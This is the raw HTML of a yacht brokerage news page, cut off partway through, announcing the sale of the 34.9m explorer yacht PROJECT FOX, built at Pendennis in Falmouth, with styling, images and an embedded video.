

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/project-fox-for-sale
body_size: 15796
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>PROJECT FOX is for sale | Burgess</title>
<meta name="description" content="We are delighted to announce our appointment as Central Agent for the sale of the 34.9m British designed-and-built explorer yacht PROJECT FOX.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="PROJECT FOX is for sale | Burgess" >
<meta name="twitter:description" content="We are delighted to announce our appointment as Central Agent for the sale of the 34.9m British designed-and-built explorer yacht PROJECT FOX." >
<meta property="og:title" content="PROJECT FOX is for sale | Burgess">
<meta property="og:description" content="We are delighted to announce our appointment as Central Agent for the sale of the 34.9m British designed-and-built explorer yacht PROJECT FOX.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/project-fox-for-sale">

    <style nonce="c807c5b0-192a-4649-bc54-b9fb817246a9">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="c807c5b0-192a-4649-bc54-b9fb817246a9" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="c807c5b0-192a-4649-bc54-b9fb817246a9">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="2.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">PROJECT FOX is for sale</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/vb1876459_view01_os35_exterior_front_web.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241011">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/vb1876459_view01_os35_exterior_front_web.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241011">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/vb1876459_view01_os35_exterior_front_web.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241011">
                    <img class="media-fit" src="/media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/vb1876459_view01_os35_exterior_front_web.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241011" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">PROJECT FOX is for sale</h1>
                <p class="ep-bann__date">Published 08 October 2021</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p id="isPasted">Currently in build at the renowned Pendennis shipyard in Falmouth, UK, <a href="/en/buy-a-yacht/yachts-for-sale/project-fox-00009409">PROJECT FOX</a> is a 34.9m (114.3ft) explorer yacht with an interior designed by Q London. Her steel hull and aluminium superstructure are constructed to RINA commercial classification and she is scheduled for delivery in spring 2023. She represents a rare opportunity to jump congested build queues considerably on a yacht that celebrates the very best of British design and engineering.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 430w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 860w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 647w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 872w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241011 2616w"
                 width="872" height="584" alt="She has a range of 3,600nm and a top speed of 15 knots" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                She has a range of 3,600nm and a top speed of 15 knots
            </figcaption>
    </figure>
</div>
    


    </div>
</div>
    











<div class="fwv loading  ">
    <div class="fwv__inner">
        <picture>
            <img src="/getmedia/cb6a328c-baca-4f6e-bda7-53197846104d/project_fox_00009409_vb1893617.jpg" alt="PROJECT FOX - live life to the maximum" class="media-fit" loading="lazy" 
            srcset="/media-library/media/burgess/zz-ml1/editorial/videos/project_fox_00009409_vb1893617.jpg?width=400&amp;height=225&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241026 400w,
            /media-library/media/burgess/zz-ml1/editorial/videos/project_fox_00009409_vb1893617.jpg?width=640&amp;height=360&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241026 640w,
            /media-library/media/burgess/zz-ml1/editorial/videos/project_fox_00009409_vb1893617.jpg?width=854&amp;height=480&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241026 854w,
            /media-library/media/burgess/zz-ml1/editorial/videos/project_fox_00009409_vb1893617.jpg?width=960&amp;height=540&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241026 960w,
            /media-library/media/burgess/zz-ml1/editorial/videos/project_fox_00009409_vb1893617.jpg?width=1280&amp;height=720&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241026 1280w,
            /media-library/media/burgess/zz-ml1/editorial/videos/project_fox_00009409_vb1893617.jpg?width=1920&amp;height=1080&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241026 1920w,
            /media-library/media/burgess/zz-ml1/editorial/videos/project_fox_00009409_vb1893617.jpg?width=2560&amp;height=1440&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241026 2650w"
                 sizes="100vw" >
        </picture>

                <button class="fwv__play" title="play video" data-video-type="vimeo" data-video-vimeo="[{&quot;quality&quot;:&quot;hls&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:0,&quot;height&quot;:0,&quot;link&quot;:&quot;https://player.vimeo.com/external/698577757.m3u8?s=935fcc692bbda80d84449f2544e431b34ed666ad\u0026oauth2_token_id=1612235860&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:426,&quot;height&quot;:240,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/698577757/rendition/240p/file.mp4%20%28240p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=f8ab74a766f9aacb08c9ae32eddddb550c3d7745ab8cefb72001815d287f0a91&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:640,&quot;height&quot;:360,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/698577757/rendition/360p/file.mp4%20%28360p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=ce1958762b74b9af8086a4e6f3fd6484e433110883d05a085c22ea6330c25a89&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:960,&quot;height&quot;:540,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/698577757/rendition/540p/file.mp4%20%28540p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=c95e4bb2eb8760db71485e0987e57ee0ff3e059bf7a7ab4a800f09b7c7c83377&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;hd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:1280,&quot;height&quot;:720,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/698577757/rendition/720p/file.mp4%20%28720p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=4d00f9ffd502074540e1a1c5be283fbc4fe9ea243953bb2e273bd8b51be8a58b&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;hd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:1920,&quot;height&quot;:1080,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/698577757/rendition/1080p/file.mp4%20%281080p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=1a6dc39277ff5efb28314da3e1a4a0f534f9a25f1e12ea8edd0186f5a26706b4&quot;,&quot;md5&quot;:null}]">
                    <div class="fwv__but-wrap">
                        <span class="fwv__play-but">
                            <svg><use href="#svg-play"></use></svg>
                        </span>

                            <span class="fwv__btn-title">PROJECT FOX - live life to the maximum</span>


                    </div>
                </button>

        
    </div>
</div>
    


    






<div class="cws   ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p>PROJECT FOX is aptly named after one of Falmouth's most famous sons: Robert Were Fox the Younger. He was a 19<sup id="isPasted">th&nbsp;</sup>century scientist who enabled exploration by inventing a compass that measured magnetic dip at sea in high latitudes, a compass that ultimately guided the expedition that discovered the South Pole. The associations between Fox, Falmouth and exploration are ones that resonate strongly in one of the very few genuine explorer yachts of this size.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244"
                 srcset="
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 430w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 860w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1290w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 647w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1294w,
